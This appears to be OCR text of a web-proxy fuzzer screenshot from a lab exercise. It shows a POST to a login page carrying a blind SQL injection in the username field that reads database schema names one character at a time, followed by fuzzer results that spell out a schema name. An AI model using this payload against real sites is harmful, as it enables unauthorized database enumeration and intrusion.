 Quick Start Request & Response Requester
Text Text
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 141
Origin: http://10.10.27.12
Connection: keep-alive
Referer: http://10.10.27.12/index.php
Upgrade-Insecure-Requests: 1
username=admin%27+AND+%28SELECT+SUBSTRING%28schema_name%2C1%2C1%29+FROM+information_schema.
schemata+LIMIT+2%2C1%29%3D%27m%27--+-&password=asa
Keep-Alive: timeout=5, max=96
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Login</title>
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstra
<style>
History Search Alerts Output Fuzzer
New Fuzzer Progress: 5: HTTP - http://10.10.27.12/index.php 100% Current fuzzers: 0
Messages Sent: 1040 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
0 Original 302 Found 103 ms 399 bytes 1,081 bytes
13 Fuzzed 302 Found 263 ms 399 bytes 1,081 bytes Reflected 1, m
77 Fuzzed 302 Found 99 ms 399 bytes 1,081 bytes Reflected 2, y
127 Fuzzed 302 Found 398 ms 399 bytes 1,081 bytes Reflected 3, w
161 Fuzzed 302 Found 108 ms 399 bytes 1,081 bytes Reflected 4, e
210 Fuzzed 302 Found 98 ms 399 bytes 1,081 bytes Reflected 5, b
279 Fuzzed 302 Found 97 ms 399 bytes 1,081 bytes Reflected 6, s
321 Fuzzed 302 Found 96 ms 399 bytes 1,081 bytes Reflected 7, i
384 Fuzzed 302 Found 188 ms 400 bytes 1,081 bytes Reflected 8, t
421 Fuzzed 302 Found 105 ms 399 bytes 1,081 bytes Reflected 9, e
4 Fuzzed 200 OK 501 ms 397 bytes 1,147 bytes Reflected 1, d
1 Fuzzed 200 OK 516 ms 397 bytes 1,147 bytes Reflected 1, a
2 Fuzzed 200 OK 512 ms 397 bytes 1,147 bytes Reflected 1, b
3 Fuzzed 200 OK 505 ms 397 bytes 1,147 bytes Reflected 1, c
6 Fuzzed 200 OK 276 ms 396 bytes 1,147 bytes Reflected 1, f
5 Fuzzed 200 OK 279 ms 396 bytes 1,147 bytes Reflected 1, e
8 Fuzzed 200 OK 254 ms 396 bytes 1,147 bytes Reflected 1, h
7 Fuzzed 200 OK 279 ms 396 bytes 1,147 bytes Reflected 1, g
12 Fuzzed 200 OK 340 ms 396 bytes 1,147 bytes Reflected 1, l
10 Fuzzed 200 OK 346 ms 396 bytes 1,147 bytes Reflected 1, j
9 Fuzzed 200 OK 352 ms 396 bytes 1,147 bytes Reflected 1, i